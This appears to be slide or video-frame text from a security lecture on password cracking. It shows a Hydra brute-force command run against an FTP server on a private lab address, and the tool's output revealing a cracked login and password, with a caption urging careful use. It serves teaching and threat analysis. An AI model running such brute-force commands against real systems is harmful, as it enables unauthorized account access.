 White Hat
Black Hat
Hydra should be
used carefully and
only for finding
loopholes!
hydra
Password cracking
Threat Analysis
C:\hydra-5.4-win> hydra -L login.txt -P passwd.txt 192.168.75.135 ftp
Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal
purposes.
Hydra (http://www.thc.org) starting at 2009-12-29 23:10:46
[DATA] 16 tasks, 1 servers, 24 login tries (l:4/p:6), ~1 tries per task
[DATA] attacking service ftp on port 21
[STATUS] attack finished for 192.168.75.135 (waiting for childs to finish)
[21][ftp] host: 192.168.75.135 login: napier password: napier123
Hydra (http://www.thc.org) finished at 2009-12-29 23:10:58
Author: Prof Bill Buchanan
Key entropy